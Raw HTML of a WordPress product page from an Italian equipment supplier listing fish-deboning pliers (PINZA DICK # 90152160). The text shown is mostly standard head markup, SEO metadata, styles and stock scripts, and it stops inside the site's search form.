

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lgritalia.com/pinza-dick-90152160/
body_size: 10910
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="it-IT">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PINZA DICK # 90152160 - LGR Equipment</title>
	<meta name="description" content="pinza-dick-90152160" />
	<link rel="canonical" href="https://www.lgritalia.com/pinza-dick-90152160/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PINZA DICK # 90152160 - LGR Equipment" />
	<meta property="og:description" content="pinza-dick-90152160" />
	<meta property="og:url" content="https://www.lgritalia.com/pinza-dick-90152160/" />
	<meta property="og:site_name" content="LGR Equipment" />
	<meta property="article:published_time" content="2017-02-26T20:12:53+00:00" />
	<meta property="article:modified_time" content="2025-04-05T07:30:23+00:00" />
	<meta property="og:image" content="https://www.lgritalia.com/wp-content/uploads/2023/08/IMG_6765-225x300.jpg" />
	<meta name="author" content="lgritalia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="lgritalia" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lgritalia.com/pinza-dick-90152160/","url":"https://www.lgritalia.com/pinza-dick-90152160/","name":"PINZA DICK # 90152160 - LGR Equipment","isPartOf":{"@id":"https://www.lgritalia.com/#website"},"primaryImageOfPage":{"@id":"https://www.lgritalia.com/pinza-dick-90152160/#primaryimage"},"image":{"@id":"https://www.lgritalia.com/pinza-dick-90152160/#primaryimage"},"thumbnailUrl":"https://www.lgritalia.com/wp-content/uploads/2023/08/IMG_6765-225x300.jpg","datePublished":"2017-02-26T20:12:53+00:00","dateModified":"2025-04-05T07:30:23+00:00","author":{"@id":"https://www.lgritalia.com/#/schema/person/ee02b80de2b3789b1f7736dc369b3bcd"},"description":"pinza-dick-90152160","breadcrumb":{"@id":"https://www.lgritalia.com/pinza-dick-90152160/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.lgritalia.com/pinza-dick-90152160/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.lgritalia.com/pinza-dick-90152160/#primaryimage","url":"https://www.lgritalia.com/wp-content/uploads/2023/08/IMG_6765-scaled.jpg","contentUrl":"https://www.lgritalia.com/wp-content/uploads/2023/08/IMG_6765-scaled.jpg","width":1920,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.lgritalia.com/pinza-dick-90152160/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lgritalia.com/"},{"@type":"ListItem","position":2,"name":"PINZA DICK # 90152160"}]},{"@type":"WebSite","@id":"https://www.lgritalia.com/#website","url":"https://www.lgritalia.com/","name":"LGR Equipment","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lgritalia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.lgritalia.com/#/schema/person/ee02b80de2b3789b1f7736dc369b3bcd","name":"lgritalia","url":"https://www.lgritalia.com/author/lgritalia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="LGR Equipment &raquo; Feed" href="https://www.lgritalia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LGR Equipment &raquo; Feed dei commenti" href="https://www.lgritalia.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lgritalia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lgritalia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='news-manager-front-css' href='https://www.lgritalia.com/wp-content/plugins/news-manager/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://www.lgritalia.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.lgritalia.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.lgritalia.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://www.lgritalia.com/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-child-css' href='https://www.lgritalia.com/wp-content/themes/graphene-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://www.lgritalia.com/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://www.lgritalia.com/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lgritalia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lgritalia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.lgritalia.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.lgritalia.com\/wp-json\/","wp_home_url":"https:\/\/www.lgritalia.com","wp_site_url":"https:\/\/www.lgritalia.com","wp_root_url":"https:\/\/www.lgritalia.com","wp_plugins_url":"https:\/\/www.lgritalia.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.lgritalia.com\/wp-content","wp_includes_url":"https:\/\/www.lgritalia.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"dd9eff08ed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lgritalia.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script defer type="text/javascript" src="https://www.lgritalia.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="https://www.lgritalia.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="https://www.lgritalia.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="https://www.lgritalia.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/www.lgritalia.com","ajaxurl":"https:\/\/www.lgritalia.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/www.lgritalia.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Carica altro","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"30","isPageNavi":"","infScrollMsgText":"Recupero window.grapheneInfScrollItemsPerPage di window.grapheneInfScrollItemsLeft elementi rimasti...","infScrollMsgTextPlural":"Recupero window.grapheneInfScrollItemsPerPage di window.grapheneInfScrollItemsLeft elementi rimasti...","infScrollFinishedText":"Caricato tutto!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Fetching window.grapheneInfScrollCommentsPerPage di window.grapheneInfScrollCommentsLeft commento rimasto...","infScrollCommentsMsgPlural":"Fetching window.grapheneInfScrollCommentsPerPage di window.grapheneInfScrollCommentsLeft commenti rimasti...","infScrollCommentsFinishedMsg":"Tutti i commenti caricati!","disableLiveSearch":"1","txtNoResult":"Nessun risultato trovato.","isMasonry":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.lgritalia.com/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="https://www.lgritalia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lgritalia.com/wp-json/wp/v2/posts/1888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lgritalia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lgritalia.com/?p=1888' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lgritalia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lgritalia.com%2Fpinza-dick-90152160%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lgritalia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lgritalia.com%2Fpinza-dick-90152160%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(https://www.lgritalia.com/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.lgritalia.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="https://www.lgritalia.com/it/pinza-dick-90152160/" rel="alternate" />
<link hreflang="en" href="https://www.lgritalia.com/en/pinza-dick-90152160/" rel="alternate" />
<link hreflang="x-default" href="https://www.lgritalia.com/pinza-dick-90152160/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#9A0034} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#9A0034}.navbar {background: #6e0025} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #6e0025} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #cecece}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefefe}#content, body > .container > .panel-layout, #header {background-color: #CCCCFE}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #9A0034}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #9A0034}a:focus, a:hover, .post-nav-top a:hover {color: #6e0025}.sticky {border-color: #ffeef4}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #6e0025}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #9A0034; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #9A0034}.btn.btn-outline, .btn.btn-outline:hover {color: #9A0034;border-color: #9A0034}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #9A0034; border-color: #6b3589}.archive-title span {color: #fefefe}.page-title, .archive-title, .term-desc {color: #eae9e9}#comments ol.children li.bypostauthor, #comments li.bypostauthor.comment {border-color: #6e0025}#footer, .graphene-footer{background-color:#3b0014;color:#fafafa}#footer a, #footer a:visited {color: #f9f4f6}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:198px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #9A0034 }@media (min-width: 1200px) {.container {width:1280px}}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/www.lgritalia.com\/pinza-dick-90152160\/","publisher":{"@type":"Organization","name":"LGR Equipment"},"headline":"PINZA  DICK # 90152160","datePublished":"2017-02-26T21:12:53+00:00","dateModified":"2025-04-05T09:30:23+00:00","description":"<p>PINZA DICK # 90152160<\/p>\n<p>PER DELISCARE PESCI<\/p>\n","author":{"@type":"Person","name":"lgritalia"},"image":["https:\/\/www.lgritalia.com\/wp-content\/uploads\/2023\/08\/IMG_6765-scaled.jpg"]}</script>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #cecece; background-image: url("https://www.lgritalia.com/wp-content/themes/graphene/images/bg.jpg"); background-position: center top; background-size: contain; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	    </head>
    <body class="wp-singular post-template-default single single-post postid-1888 single-format-standard custom-background wp-embed-responsive wp-theme-graphene wp-child-theme-graphene-child layout-boxed two_col_left two-columns singular unequal-content-bgs">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix top-bar ">
                    
                                                    
                            <div class="col-md-12 top-bar-items">
                                
                                                                                                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-twitter">
			            	<a href="http://www.twitter.com" title="Twitter" id="social-id-1" class="mysocial social-twitter">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-linkedin">
			            	<a href="http://it.linkedin.com/pub/graziano-roncaglia/84/482/331" title="LinkedIn" id="social-id-2" class="mysocial social-linkedin">
			            				                            <i class="fa fa-linkedin"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                    
                                                                    <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                        <span class="sr-only">Attiva/disattiva il modulo di ricerca</span>
                                        <i class="fa fa-search-plus"></i>
                                    </button>

                                    <div id="top_search" class="top-search-form">
                                        <form class="searchform" method="get" action="https://www.lgritalia.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Cerca">
		    		</div>
	    <span class="input-group-btn">
